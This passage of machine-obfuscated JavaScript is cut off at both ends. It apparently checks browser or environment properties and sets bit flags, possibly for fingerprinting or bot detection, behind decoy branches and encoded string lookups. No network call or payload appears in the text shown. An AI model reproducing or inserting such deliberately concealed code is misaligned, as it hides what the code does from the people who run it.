vq;},'WpPlV':vN(0x47e),'dgKsG':function(vZ,vq,vJ){return vZ(vq,vJ);},'cCIGa':'yx!o','zkoSd':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'YNmKL':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'WBhQC':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'zvHOq':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'LbvOw':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'Jqjjj':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'rdiot':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);}},vU=WW&&vQ['rnAPX'](vQ[vN(0x8d5)](Wh,0x86,vQ[vN(0x896)]),WW)?WW[vQ[vN(0xadb)](Wh,0x86,vN(0x47e))]:z,ve=WW&&vQ[vN(0xd7f)](vQ[vN(0x8d5)](Wh,0x6b,vQ['cCIGa']),WW)?WW[vQ[vN(0x8d5)](Wh,0x6b,vN(0xd2f))]:z;vQ[vN(0xbc7)](vj,0x3,vw,0x20,0x40000,0x400,function(){var vZ=vN;return vQ[vZ(0x731)](vU,0x0)&&vQ[vZ(0x5ed)](vU,0x2);},function(){return vQ['RcVKp'](vU,0x2)&&vU<0x4;}),vQ[vN(0xbc7)](vj,0xa,vw,0x400000,0x1000000,-0x80000000,function(){var vZ=vN,vq={'zAJAF':function(vJ,vm){var vH=vf;return vQ[vH(0x374)](vJ,vm);}};return vQ[vZ(0xaf4)](vQ[vZ(0x491)],vQ[vZ(0x491)])?vQ[vZ(0x515)](vU,0x4)&&vQ[vZ(0x5ed)](vU,0x6):vq[vZ(0xcc1)](_0x3058b6,0x6)&&_0x3454cd<0x8;},function(){var vZ=vN,vq={'XYQqy':function(vJ,vm){return vJ>=vm;},'LmBVt':function(vJ,vm){return vQ['XdVqa'](vJ,vm);}};return vQ['VRUOj'](vQ[vZ(0xba5)],vQ[vZ(0x76f)])?vq[vZ(0xbd8)](_0x26e23d,0x6)&&vq[vZ(0xd56)](_0x5d7c7d,0x8):vQ[vZ(0x9f8)](vU,0x6)&&vU<0x8;}),vQ[vN(0xc9c)](vj,0x0,vw,-0x80000000,0x1,0x80,function(){var vZ=vN;return vQ[vZ(0xa0c)](vU,0x8)&&vU<0xa;},function(){var vZ=vN;return vQ[vZ(0xaf4)](vQ[vZ(0x597)],'hQfdz')?vQ[vZ(0x515)](vU,0xa)&&vU<0xc:_0x3a3ef6>=0x2&&vQ[vZ(0x6b3)](_0x4f536a,0x4);}),vj(0xf,Z,0x1,0x10000000,0x20000000,function(){var vZ=vN,vq={'qxuIa':function(vJ,vm){var vH=vf;return vQ[vH(0x54a)](vJ,vm);}};return vQ[vZ(0x3a6)](vQ['DteMQ'],vQ[vZ(0x274)])?vQ['dURph'](vU,0xc)&&vQ[vZ(0x676)](vU,0xe):vq[vZ(0x196)](_0x3340e6,0x5);},function(){var vZ=vN,vq={'GyEwE':function(vJ,vm){var vH=vf;return vQ[vH(0x849)](vJ,vm);}};return vQ['aPwDu'](vZ(0xe4d),vQ[vZ(0x6c0)])?vq[vZ(0x806)](_0x491ed2,0x12)&&_0x464e4b<0x14:vQ[vZ(0xdb8)](vU,0xe)&&vQ['XdVqa'](vU,0x10);}),vQ[vN(0xe7f)](vj,0x9,Z,0x20000000,0x40000,0x20,function(){var vZ=vN;return vQ[vZ(0x1fa)](vQ[vZ(0x46c)],vQ[vZ(0x46c)])?vQ[vZ(0xacc)](_0x4822b2,0x10)&&_0x297a72<0x12:vQ['Ppoji'](vU,0x10)&&vQ[vZ(0x6b3)](vU,0x12);},function(){var vZ=vN;return vQ['aKghC'](vU,0x12)&&vQ[vZ(0x676)](vU,0x14);}),vQ[vN(0xc9c)](vj,0x10,Z,0x200000,0x80,0x20,function(){return vQ['kPqVt'](vU,0x2)>0x0;},function(){var vZ=vN,vq={'ejFUa':function(vJ,vm){var vH=vf;return vQ[vH(0x728)](vJ,vm);}};return vQ[vZ(0x1fa)](vQ[vZ(0xb80)],vQ[vZ(0xb80)])?vq[vZ(0x324)](_0xa59e46,0x0):vU===z;}),vQ[vN(0x4ff)](vj,0xc,Z,0x4000,0x8000,0x400,function(){var vZ=vN,vq={'mzxtg':function(vJ,vm){return vJ===vm;}};return vQ[vZ(0x1fa)](vQ['ySriv'],vQ[vZ(0x300)])?vQ['QCqVj'](ve,0x0)&&vQ[vZ(0x57e)](ve,0x2):vq[vZ(0xe81)](_0x468124,0x2);},function(){return ve>=0x2&&vQ['sNOsU'](ve,0x4);}),vQ[vN(0xbc7)](vj,0x7,vw,0x20,0x1000,-0x80000000,function(){var vZ=vN;return vQ[vZ(0x3a6)](vZ(0xa6e),vQ[vZ(0x235)])?vQ[vZ(0xa0c)](ve,0x4)&&vQ[vZ(0x6f8)](ve,0x6):_0x172b06===0x9;},function(){var vZ=vN;return vQ[vZ(0x27b)](ve,0x6)&&vQ[vZ(0x3b8)](ve,0x8);}),vQ[vN(0x32d)](vj,0xc,Z,0x10000,0x200,0x8000000,function(){var vZ=vN;if(vQ[vZ(0x5ab)](vQ['VChMg'],vQ['Iavgk'])){if(vQ['aPwDu'](_0x5f423b[_0x34987b[0x9]](_0x3be21d[0xc]),-0x1))return _0x3382ae;try{if(_0x403a9d[0x5][_0x28164c[0x11]](_0x171deb,_0x9064c[0xd]))return _0xd6c502;}catch(vq){return _0x4d0092;}}else return vQ[vZ(0x731)](ve,0x8)&&vQ[vZ(0xcaf)](ve,0xa);},function(){var vZ=vN;return vQ[vZ(0x5ab)](vQ[vZ(0x65d)],vZ(0x3da))?vQ[vZ(0x470)](_0x2f97be,0x10)&&_0x45e9c9<0x12:vQ[vZ(0x740)](ve,0xa)&&ve<0xc;}),vQ[vN(0xc9c)](vj,0x13,Z,0x400000,0x20,0x8000000,function(){var vZ=vN,vq={'Dkhif':function(vJ,vm){var vH=vf;return vQ[vH(0xcae)](vJ,vm);}};return vQ[vZ(0x937)]===vQ[vZ(0x6fd)]?vq[vZ(0x6e3)](_0x2f221e,0x4)&&_0x3b235c<0x6:vQ[vZ(0xacc)](ve,0xc)&&vQ[vZ(0x436)](ve,0xe);},function(){var vZ=vN,vq={'GeOuu':function(vJ,vm){var vH=vf;return vQ[vH(0x5ab)](vJ,vm);}};return vQ[vZ(0x5ab)](vQ[vZ(0xbe2)],vQ[vZ(0xbe2)])?vQ[vZ(0x514)](ve,0xe)&&vQ[vZ(0x57e)](ve,0x10):vq['GeOuu'](_0xaf52d9,0x7);}),vQ['Jqjjj'](vj,0xb,Z,0x40000000,0x1000000,0x100,function(){var vZ=vN;return vQ[vZ(0x4e9)](ve,0x10)&&vQ[vZ(0xcaf)](ve,0x12);},function(){var vZ=vN,vq={'yJLhW':function(vJ,vm){return vJ>=vm;},'bEZKt':function(vJ,vm){var vH=vf;return vQ[vH(0x6f8)](vJ,vm);}};return vQ[vZ(0x3c8)](vZ(0x8cf),vQ[vZ(0xe68)])?vQ['fGKsw'](ve,0x12)&&vQ[vZ(0x6f8)](ve,0x14):vq['yJLhW'](_0x44dc0d,0x12)&&vq[vZ(0x842)](_0x1deb22,0x14);}),vQ['rdiot'](vj,0x2,vw,0x2,0x8000000,-0x80000000,function(){var vZ=vN;return vQ[vZ(0xd9a)](vQ[vZ(0xc65)],vQ[vZ(0x25e)])?vQ[vZ(0x20d)](ve%0x2,0x0):_0x492a75===0x3;},function(){var vZ=vN,vq={'ZwfGj':function(vJ,vm,vH){var vy=vf;return vQ[vy(0x8d5)](vJ,vm,vH);},'ZcqjK':vQ[vZ(0x7e4)],'XDwtw':function(vJ,vm,vH){return vJ(vm,vH);},'tYnaY':vZ(0x5de)};return vQ[vZ(0xc2c)]===vZ(0x804)?_0x1005dd[vq[vZ(0x97e)](_0x4d8f8f,0xcf,vq[vZ(0x170)])][vq[vZ(0xc90)](_0x45566e,0xda,vq[vZ(0xc2b)])]():vQ['Yhbaq'](ve,z);});}()),(function(){var vN=Wn,vQ={'BirNN':function(vq,vJ){return vq(vJ);},'aOMnY':function(vq,vJ){return vq>=vJ;},'QvZrJ':function(vq,vJ,vm){return vq(vJ,vm);},'MFFDw':vN(0x736),'kPwtS':'N4uv','HaLJa':function(vq,vJ){return vq===vJ;},'zGFhs':'qmwif','CLOzH':function(vq,vJ){return vq>=vJ;},'vcgfc':function(vq,vJ){return vq<vJ;},'WZswO':'iHUSS','pfLGf':function(vq,vJ){return vq!==vJ;},'khqNG':'FgOGq','mPdTU':vN(0xdc2),'ifiPP':function(vq,vJ){return vq>=vJ;},'NcDoY':function(vq,vJ){return vq<vJ;},'cuqEL':function(vq,vJ){return vq===vJ;},'wjNNv':'OvOHx','byOFM':function(vq,vJ){return vq>=vJ;},'UxaTT':'iXusS','FriZY':function(vq,vJ){return vq>=vJ;},'HngDQ':function(vq,vJ){return vq<vJ;},'PKfyk':function(vq,vJ){return vq>=vJ;},'BWzFx':vN(0xc2a),'vkwig':function(vq,vJ){return vq<vJ;},'UrrzI':function(vq,vJ){return vq<vJ;},'JxrUR':vN(0x3e2),'sEedo':function(vq,vJ){return vq>=vJ;},'FlnXo':function(vq,vJ){return vq<vJ;},'AlBJu':'XUAG','YITyk':function(vq,vJ,vm){return vq(vJ,vm);},'VEXbH':vN(0x90c),'AXnNU':function(vq,vJ,vm){return vq(vJ,vm);},'HCJJC':vN(0x3f0),'gtUPp':vN(0x350),'OeYor':function(vq,vJ){return vq>vJ;},'ZvWXP':function(vq,vJ){return vq%vJ;},'DGlts':'4|2|0|1|3','XbyUM':function(vq,vJ){return vq+vJ;},'AhsjD':function(vq,vJ,vm){return vq(vJ,vm);},'utnaq':vN(0x39e),'vncok':vN(0x859),'Zdsqm':vN(0x7bc),'DxXXi':function(vq,vJ){return vq/vJ;},'ixqkT':function(vq,vJ){return vq===vJ;},'txFUQ':vN(0xb6f),'bzRgD':vN(0x39a),'gVIrC':'AUuaw','EdpJP':vN(0x3a3),'YaMgQ':function(vq,vJ){return vq<vJ;},'uHmBL':function(vq,vJ,vm){return vq(vJ,vm);},'mYatm':'3xU7','iPgWp':vN(0xb04),'augkk':'lqhKG','IZSRA':'atToH','xRJre':function(vq,vJ){return vq>=vJ;},'sfEIq':function(vq,vJ){return vq!=vJ;},'eHTpI':function(vq,vJ){return vq-vJ;},'GzkbE':function(vq,vJ){return vq*vJ;},'UKawJ':function(vq,vJ){return vq||vJ;},'eHZUL':function(vq,vJ){return vq!=vJ;},'PIBCD':function(vq,vJ){return vq%vJ;},'xtenH':vN(0x572),'qarss':function(vq,vJ){return vq===vJ;},'bMSoS':vN(0x529),'gMjXg':function(vq,vJ){return vq<vJ;},'AUcGX':function(vq,vJ){return vq===vJ;},'hXMjq':vN(0x4bd),'CvSMt':function(vq,vJ){return vq>=vJ;},'KtNTB':function(vq,vJ){return vq!==vJ;},'CwEwb':'yyVql','LtCqL':vN(0xdef),'Pzodl':'LwrV','RZMzL':vN(0x9a3),'dZsRO':function(vq,vJ){return vq!==vJ;},'BWmFe':vN(0xbfe),'EfnEZ':function(vq,vJ){return vq in vJ;},'TlQzS':vN(0x91c),'ppOpi':function(vq,vJ){return vq===vJ;},'elxgm':function(vq,vJ,vm){return vq(vJ,vm);},'kBinZ':function(vq,vJ){return vq/vJ;},'tvsDr':function(vq,vJ,vm){return vq(vJ,vm);},'vweyt':function(vq,vJ,vm,vH,vy,vE,vV,vn){return vq(vJ,vm,vH,vy,vE,vV,vn);},'mmaAp':function(vq,vJ){return vq in vJ;},'iOqAV':vN(0x831),'iTKMQ':function(vq,vJ,vm){return vq(vJ,vm);},'rtROA':function(vq,vJ,vm,vH,vy,vE,vV,vn){return vq(vJ,vm,vH,vy,vE,vV,vn);},'HckJB':function(vq,vJ,vm,vH,vy,vE,vV,vn){return vq(vJ,vm,vH,vy,vE,vV,vn);}},vU,ve=vQ['XbyUM'](vQ[vN(0xd35)](Wh,0xa1,vQ['Pzodl']),vQ[vN(0x16f)](Wh,0x46,vQ[vN(0xd5d)])),vZ=z;try{if(vQ[vN(0x54d)]('gMJvd',vQ[vN(0x18f)]))Wv&&vQ[vN(0xbb2)](vQ['QvZrJ'](Wh,0x4c,vQ[vN(0xc93)]),Wv)&&vQ[vN(0x846)](typeof Wv[vQ['elxgm'](Wh,0x4c,vQ[vN(0xc93)])][ve],Y)&&(vZ=B[Wh(0x45,vQ['vncok'])][vQ[vN(0x16f)](Wh,0x6c,vQ['Zdsqm'])](vQ[vN(0xd74)](vQ[vN(0xabb)](Wv[vQ[vN(0xc0a)](Wh,0x4c,vN(0x91c))][ve],0x3e8),0x3e8)/0x3e8));else return vQ['BirNN'](_0x252cc8,_0x238dd5);}catch(vq){}vQ[vN(0x816)](vj,0x6,vw,0x2000,0x8000,0x800000,function(){var vJ=vN;return vQ[vJ(0x894)](vZ,0x0)&&vZ<0x2;},function(){var vJ=vN,vm={'DWrpV':function(vy,vE,vV){return vQ['QvZrJ'](vy,vE,vV);},'jpCwB':vQ[vJ(0xd36)],'zCdqB':vQ['kPwtS']};if(vQ[vJ(0xb1e)](vQ[vJ(0x4f7)],vQ[vJ(0x4f7)]))return vQ['CLOzH'](vZ,0x2)&&vQ[vJ(0x6cf)](vZ,0x4);else{if(_0x407183||_0x1f47ea){var vH=_0x565e8a[vm['DWrpV'](_0x2d6b00,0xb9,_0x59c835(0x5,vm['jpCwB']))](this,arguments);return vH[vm[vJ(0xc38)](_0x585010,0xc5,_0x227bf1(0x6,vm['zCdqB']))]();}}}),vj(0xf,Z,0x40,0x1000,0x800000,function(){var vJ=vN;return vQ[vJ(0xb1e)](vQ[vJ(0xe3a)],vJ(0x772))?vZ>=0x4&&vZ<0x6:vQ['CLOzH'](_0x56ce0a,0x4)&&vQ[vJ(0x6cf)](_0x46698a,0x6);},function(){var vJ=vN,vm={'SQvCn':function(vH,vy){var vE=vf;return vQ[vE(0x6cf)](vH,vy);}};return vQ['pfLGf'](vQ[vJ(0xb5b)],vQ['mPdTU'])?vQ[vJ(0x865)](vZ,0x6)&&vQ[vJ(0x76b)](vZ,0x8):_0x397d49>=0x2&&vm[vJ(0x45b)](_0x5b26c8,0x4);}),vQ[vN(0x816)](vj,0x3,vw,0x2000,0x800000,0x1,function(){var vJ=vN;return vJ(0x6e1)===vQ[vJ(0xb12)]?vQ[vJ(0xb9b)](_0x3c02de,0x4):vQ[vJ(0x830)](vZ,0x8)&&vQ['vcgfc'](vZ,0xa);},function(){var vJ=vN;return vJ(0xe3f)===vQ[vJ(0x686)]?vQ['CLOzH'](vZ,0xa)&&vQ[vJ(0x76b)](vZ,0xc):vQ['byOFM'](_0x3ab9fe,0xe)&&vQ['vcgfc'](_0x56abcc,0x10);}),vj(0xf,Z,0x8000000,0x100,0x8,function(){var vJ=vN;return vQ[vJ(0x4d7)](vZ,0xc)&&vQ[vJ(0xd18)](vZ,0xe);},function(){var vJ=vN,vm={'KGEvn':function(vH,vy){var vE=vf;return vQ[vE(0x518)](vH,vy);},'pmNez':function(vH,vy){return vH<vy;}};return vQ[vJ(0xb9b)](vQ['BWzFx'],vQ[vJ(0x70e)])?vZ>=0xe&&vQ['vkwig'](vZ,0x10):vm[vJ(0x16c)](_0x52623a,0x4)&&vm[vJ(0x2b2)](_0x5bb6e5,0x6);}),vQ['vweyt'](vj,0x4,Z,0x8,0x200000,0x20000000,function(){var vJ=vN,vm={'FlPZQ':function(vH,vy){return vH>=vy;},'XvNqZ':function(vH,vy){var vE=vf;return vQ[vE(0xe79)](vH,vy);}};return vQ[vJ(0xb1e)]('tFRhk',vQ[vJ(0x726)])?vQ[vJ(0x886)](vZ,0x10)&&vQ[vJ(0xd18)](vZ,0x12):vm[vJ(0xd51)](_0x3f76ab,0x4)&&vm['XvNqZ'](_0x6213b2,0x6);},function(){var vJ=vN;return vQ['PKfyk'](vZ,0x12)&&vQ[vJ(0x1cc)](vZ,0x14);}),vQ[vN(0x816)](vj,0x6,vw,0x20000000,0x10000000,0x2,function(){var vJ=vN;return vQ[vJ(0xe15)](vQ['gtUPp'],'PbvbX')?vQ[vJ(0xc07)](vQ[vJ(0x394)](vZ,0x2),0x0):_0x26c651[vQ[vJ(0x2cf)](_0x287c91,0x101,vJ(0xb40))][vQ[vJ(0x2cf)](_0x22ef85,0xdf,vQ['AlBJu'])](_0x1e4b8b[vQ[vJ(0xb92)](_0x4ca30c,0x8f,vQ['VEXbH'])][vQ['AXnNU'](_0x5ba115,0xbb,vJ(0x5ba))],vQ['QvZrJ'](_0x20b680,0xbc,vJ(0x831)))[vQ[vJ(0xd35)](_0x40f989,0xd1,vQ['HCJJC'])];},function(){var vJ=vN,vm={'vpgOl':vQ['DGlts'],'UTmao':function(vn,vh){return vQ['ZvWXP'](vn,vh);},'UvmRE':function(vn,vh){var vi=vf;return vQ[vi(0x99c)](vn,vh);},'UDdKU':function(vn,vh,vi){return vQ['AhsjD'](vn,vh,vi);},'GCPOn':vQ[vJ(0x8af)],'oNMIF':function(vn,vh,vi){var vX=vJ;return vQ[vX(0x2cf)](vn,vh,vi);},'OsfsI':vQ[vJ(0x74a)],'dKvQB':function(vn,vh,vi){var vX=vJ;return vQ[vX(0x601)](vn,vh,vi);},'RLDGo':vQ[vJ(0x61c)],'paWiv':function(vn,vh){var vi=vJ;return vQ[vi(0xd74)](vn,vh);},'iPyQp':function(vn,vh){return vQ['ixqkT'](vn,vh);}};if(vQ['cuqEL'](vQ['txFUQ'],vQ[vJ(0x1a2)])){var vH=vm[vJ(0x628)][vJ(0x868)]('|'),vy=0x0;while(!![]){switch(vH[vy++]){case'0':vE='';continue;case'1':while(_0xfbe0a0>0x0)vV=vm['UTmao'](_0x2053cc,0x3e),vE=vm[vJ(0x2a9)](_0x1ca2ed[vm[vJ(0xd3c)](_0x4ccc2d,0xba,vm['GCPOn'])](vV),vE),_0x483e99=_0x13c45f[vm[vJ(0x3eb)](_0x48108c,0x45,vm[vJ(0x3f4)])][vm['dKvQB'](_0x4c5a63,0x6c,vm[vJ(0x867)])](vm[vJ(0x372)](_0x487f05,0x3e));continue;case'2':if(vm[vJ(0x56f)](_0x2051ee,0x0))return _0x39950c[_0x4a89b5(0xba,vm[vJ(0x746)])](0x0);continue;case'3':return vE;case'4':var vE,vV;continue;}break;}}else return vQ['cuqEL'](vZ,z);}),vU=WW&&vQ[vN(0x91f)](vQ[vN(0x601)](Wh,0xbc,vQ[vN(0xde4)]),WW)?WW[vQ[vN(0x24b)](Wh,0xbc,vQ['iOqAV'])][vQ[vN(0x24b)](Wh,0x69,'NpxE')]:z,vQ[vN(0x1da)](vj,0x7,vw,0x4,0x4000000,0x80000,function(){var vJ=vN,vm={'eleRS':function(vH,vy){return vH(vy);}};return vQ[vJ(0xb9b)](vQ[vJ(0x52c)],vQ['gVIrC'])?vQ[vJ(0x5b4)](vU,0x0)&&vQ[vJ(0x76b)](vU,0x2):_0x8fe2f3()?vm[vJ(0x4e1)](_0x176e0d,_0xe1afe5):_0x255456;},function(){var vJ=vN,vm={'Rtvez':function(vH,vy){return vH<vy;}};return vQ[vJ(0xb1e)](vQ[vJ(0x834)],vJ(0x30c))?_0x295868>=0x0&&vm[vJ(0xe08)](_0x17a8f6,0x2):vU>=0x2&&vQ[vJ(0x65e)](vU,0x4);}),vQ[vN(0x816)](vj,0x3,vw,0x1000,0x2,0x10,function(){var vJ=vN,vm={'amNgH':function(vH,vy,vE){var vV=vf;return vQ[vV(0x16f)](vH,vy,vE);},'nwRPo':vQ['mYatm'],'DfIKV':vQ[vJ(0x30d)]};return vQ[vJ(0xe1c)]===vQ[vJ(0xd4a)]?_0xaddf0f[vm[vJ(0xdea)](_0x300954,0xf5,vJ(0xba2))][_0x68ecf0(0xf1,vm['nwRPo'])](_0x476861(0x65,vm[vJ(0x94b)]))||_0x2e7101[vm['amNgH'](_0x205321,0x3a,vJ(0x446))][vm[vJ(0xdea)](_0xd6625d,0xf1,vJ(0x53e))](vm['amNgH'](_0x2adf29,0x65,vm[vJ(0x94b)])):vQ[vJ(0x4da)](vU,0x4)&&vQ[vJ(0x6cf)](vU,0x6);},function(){var vJ=vN,vm={'uLIab':function(vy,vE){var vV=vf;return vQ[vV(0x203)](vy,vE);},'sLUeV':function(vy,vE){var vV=vf;return vQ[vV(0xb91)](vy,vE);},'koDsl':function(vy,vE){var vV=vf;return vQ[vV(0x99c)](vy,vE);},'NKyqL':function(vy,vE){var vV=vf;return vQ[vV(0x65e)](vy,vE);},'YfGaf':function(vy,vE){var vV=vf;return vQ[vV(0x8a3)](vy,vE);},'jEXrs':function(vy,vE){return vQ['UKawJ'](vy,vE);},'THXca':function(vy,vE){var vV=vf;return vQ[vV(0xcfe)](vy,vE);},'LQMdG':function(vy,vE){var vV=vf;return vQ[vV(0x394)](vy,vE);},'VyPIF':function(vy,vE){return vQ['PIBCD'](vy,vE);}};if(vQ[vJ(0xe15)](vQ['xtenH'],vQ[vJ(0xb57)])){var vH={'vcJRC':function(vy,vE){var vV=vJ;return vm[vV(0x8a1)](vy,vE);},'wHyJy':function(vy,vE){var vV=vJ;return vm[vV(0xaca)](vy,vE);},'oscao':function(vy,vE){return vm['LQMdG'](vy,vE);}};return++_0x31e77d,vm['VyPIF'](_0x52f26a,_0x56e751)?_0x26c0f3:(function(){var vy=vJ;return _0x39c908=_0x134260,_0xc61510++,vm[vy(0xb58)](vm[vy(0xace)]((_0x4cc808+_0x290bc1)[_0x465e9b[0x24]](vm[vy(0xaca)](_0x58fede,0xf)),0xa),0x0)&&vm[vy(0x526)](vm[vy(0xace)](+new _0x146b49[0x12](),_0x13c24a[vy(0x978)][_0x2517e5[0x0]]),vm[vy(0xd27)](_0x2bdeba,0xb5))?(_0x1a2ef8=vm['jEXrs'](!_0x370bff,!_0x5ec84d)||!_0x398e50?_0x4bf0e0:_0xc886ec,(function(){var vE=vy;return vH[vE(0xd2e)](vH[vE(0xbc8)](_0x282abd[0x1a](_0x53f029[0xb],_0x4ee29c[0x1d])[_0x48c364[0x1c]][_0x48e918[0x1d]],_0x56afd5)[_0x46501d[0x24]](0x9)-0x28,0x0)?(_0x3f14ea=_0x418de3?_0x345ed0:_0x4d5130,_0x2b35d2):_0xde571a[0x2a](vH['oscao'](_0x2f6abe,_0x25b6f4));}())):_0x216eba[0x2a](vm[vy(0xace)](_0x4e9b88,_0x2a59d9[_0x264235[0x1e]]));}());}else return vQ[vJ(0x5b4)](vU,0x6)&&vU<0x8;}),vQ[vN(0x816)](vj,0xb,Z,0x10000,0x10,0x20000,function(){var vJ=vN,vm={'WdTVh':function(vH,vy){var vE=vf;return vQ[vE(0x518)](vH,vy);}};return vQ[vJ(0x2a3)]('fjkKh',vQ[vJ(0xb3f)])?vQ[vJ(0x865)](vU,0x8)&&vQ['gMjXg'](vU,0xa):vm[vJ(0x711)](_0x50dfad,0x6)&&_0x54fb99<0x8;},function(){var vJ=vN,vm={'FGZaT':function(vH,vy){return vH>=vy;},'gyfBx':function(vH,vy){return vH<vy;}};return vQ[vJ(0xddf)](vQ[vJ(0xaa8)],vQ[vJ(0xaa8)])?vQ[vJ(0x865)](vU,0xa)&&vQ[vJ(0xe79)](vU,0xc):vm[vJ(0x3bd)](_0x3efcb5,0x0)&&vm[vJ(0xddc)](_0x372c93,0x2);}),vQ['HckJB'](vj,0xa,vw,0x1,0x40000000,0x200000,function(){var vJ=vN;return vQ[vJ(0xe54)](vU,0x2)>0x0;},function(){var vJ=vN,vm={'zTSZb':function(vH,vy){var vE=vf;return vQ[vE(0x89c)](vH,vy);}};return vQ[vJ(0x1f7)](vQ['CwEwb'],vQ[vJ(0xa65)])?vQ[vJ(0xb9b)](vU,z):vm['zTSZb'](_0x4546d6,0xa)&&_0x37fe48<0xc;});}()),(function(){var vN=Wn,vQ={'faowU':vN(0xb4e),'aNRMy':function(vZ,vq){return vZ>=vq;},'fMjPb':function(vZ,vq){return vZ<vq;},'bTlKz':vN(0x1eb),'DCslH':function(vZ,vq){return vZ%vq;},'gyejx':function(vZ,vq){return vZ+vq;},'BWjTc':function(vZ,vq){return vZ===vq;},'rbQXR':'NpxE','cRrdI':function(vZ,vq){return vZ%vq;},'NygDq':function(vZ,vq){return vZ==vq;},'zLtAa':function(vZ,vq){return vZ<vq;},'KVjwt':function(vZ,vq,vJ){return vZ(vq,vJ);},'wPbpL':vN(0x1ff),'JcFxf':vN(0xc4a),'wLahs':vN(0x63e),'ULnyl':function(vZ,vq,vJ){return vZ(vq,vJ);},'fcnJG':vN(0xc33),'ybkvI':vN(0x411),'cRaxW':function(vZ,vq){return vZ>=vq;},'BDEBh':function(vZ,vq){return vZ>vq;},'FLyZx':vN(0x243),'giolW':vN(0x2c8),'WQkoB':function(vZ,vq){return vZ>=vq;},'RkPLY':function(vZ,vq){return vZ<vq;},'WlHgi':function(vZ,vq){return vZ<vq;},'NRpsQ':vN(0x1fd),'hFCBH':function(vZ,vq){return vZ>=vq;},'lOmPg':function(vZ,vq,vJ){return vZ(vq,vJ);},'fEMCY':function(vZ,vq){return vZ===vq;},'oRhaY':vN(0x395),'LbJCV':function(vZ,vq){return vZ>=vq;},'uUJyb':vN(0xd83),'NeFaT':function(vZ,vq){return vZ===vq;},'TydDM':vN(0xdeb),'VtjNr':'MZBKA','hmvpU':function(vZ,vq){return vZ<vq;},'iwVqD':function(vZ,vq){return vZ>=vq;},'QzQJu':function(vZ,vq){return vZ!==vq;},'uGlPM':vN(0x4af),'pEAyt':vN(0xd34),'sDpiF':function(vZ,vq){return vZ>vq;},'bqawZ':function(vZ,vq){return vZ%vq;},'MVygP':function(vZ,vq){return vZ>=vq;},'jkhwW':function(vZ,vq){return vZ===vq;},'wdSdb':vN(0x27a),'fBZnu':function(vZ,vq){return vZ===vq;},'OMdTH':vN(0x674),'VFZKI':vN(0xb25),'EQCDe':function(vZ,vq){return vZ>=vq;},'CWbwI':function(vZ,vq){return vZ<vq;},'KFwqw':function(vZ,vq,vJ){return vZ(vq,vJ);},'spKKh':vN(0xd75),'wZXzO':vN(0x956),'plsci':vN(0xb86),'oOuKG':vN(0x9e5),'BWxTl':function(vZ,vq){return vZ!==vq;},'kZZQl':vN(0x295),'MQmnB':function(vZ,vq){return vZ>=vq;},'Wtlif':vN(0x87d),'zgIWB':function(vZ,vq){return vZ*vq;},'oiwtx':function(vZ,vq){return vZ(vq);},'DJjjX':vN(0x79f),'hdGCl':'MCjeV','MjZdC':function(vZ,vq){return vZ>=vq;},'pHSCu':function(vZ,vq){return vZ<vq;},'Pgaeb':function(vZ,vq){return vZ>=vq;},'fumbx':function(vZ,vq){return vZ<vq;},'IonOg':vN(0xa09),'nCkYp':function(vZ,vq){return vZ>=vq;},'KRSVp':function(vZ,vq,vJ){return vZ(vq,vJ);},'hDrFB':function(vZ,vq){return vZ||vq;},'OpUDt':function(vZ,vq){return vZ===vq;},'IXVrx':'AfnXH','kBAQA':vN(0x774),'iiknQ':function(vZ,vq){return vZ>=vq;},'MsaPb':function(vZ,vq){return vZ<vq;},'zqEog':vN(0xccb),'CqAHf':vN(0xaae),'XCaKD':'DPAaX','uKmRf':function(vZ,vq){return vZ<vq;},'SwEfG':function(vZ,vq){return vZ in vq;},'UCOBY':vN(0x483),'bSeIt':function(vZ,vq,vJ){return vZ(vq,vJ);},'jfakt':function(vZ,vq){return vZ in vq;},'iUzsZ':function(vZ,vq,vJ){return vZ(vq,vJ);},'qiBNN':'38xK','FUABl':function(vZ,vq,vJ){return vZ(vq,vJ);},'GlrXZ':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'YSrzp':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'oBQAc':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'Svrwy':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'GMVsK':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);}},vU=vQ[vN(0xce2)](vQ[vN(0x3c3)](Wh,0x60,vQ[vN(0x3b2)]),WW)?WW[vQ[vN(0x4a6)](Wh,0x60,vQ[vN(0x3b2)])][vQ[vN(0xdfa)](Wh,0x69,vQ[vN(0x434)])]:z,ve=vQ['jfakt'](vQ['iUzsZ'](Wh,0x81,vQ[vN(0xe55)]),WW)?WW[vQ[vN(0xdfa)](Wh,0x81,vN(0x55e))][vQ[vN(0x253)](Wh,0x69,vQ[vN(0x434)])]:z;vQ[vN(0x318)](vj,0x9,Z,0x80,0x4000,0x10000000,function(){var vZ=vN;if(vQ[vZ(0x9cc)]!==vQ[vZ(0x9cc)])_0x219479[_0x3a2fdf[0x26]](_0x34b92d[0x10](_0x3fa15e[0x16]())),_0x1053dd=_0x1c7ff1[_0x5bd66e[0x25]];else return vQ[vZ(0x1c6)](vU,0x0)&&vQ[vZ(0x4ba)](vU,0x2);},function(){var vZ=vN;if(vQ[vZ(0x8e7)](vQ[vZ(0xb45)],vQ[vZ(0xb45)]))return vQ[vZ(0x73f)](vU,0x2)&&vU<0x4;else{var 